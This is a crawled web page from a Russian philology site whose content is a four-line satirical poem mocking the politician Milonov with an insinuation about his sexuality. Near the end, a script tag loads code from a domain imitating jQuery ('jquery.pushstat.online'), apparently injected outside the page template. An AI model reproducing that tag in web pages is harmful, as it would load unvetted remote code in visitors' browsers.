

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/powder-and-cakes/lyubimyi_muschina_nashei_kompanii/
body_size: 7980
content:
<!DOCTYPE html>
<html>
<head>

  <title>-Стих дня</title>
  <meta name="description" content="-Стих дня">
  <meta name="keywords" content="-Стих дня">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="-Стих дня">
  <meta property="og:description" content="-Стих дня">
  <meta property="og:url" content="http://myfilology.ru/powder-and-cakes/lyubimyi_muschina_nashei_kompanii/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/powder-and-cakes/">Порошки</a>
              </li>
              <li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> . — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//powder-and-cakes/lyubimyi_muschina_nashei_kompanii/ (дата обращения: 29.02.2024)
          <h1></h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name"></span>
            <div class="summary" itemprop="description" style="display:none">
              <p>милонов в розовом бадлоне<br>
              и в фильдеперсовых чулках<br>
              вновь пишет пасквили на геев<br>
              чтоб не подумали чего</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p><span>милонов в розовом бадлоне</span><br>
            <span>и в фильдеперсовых чулках</span><br>
            <span>вновь пишет пасквили на геев</span><br>
            <span>чтоб не подумали чего</span></p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">16.06.2016, 456 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
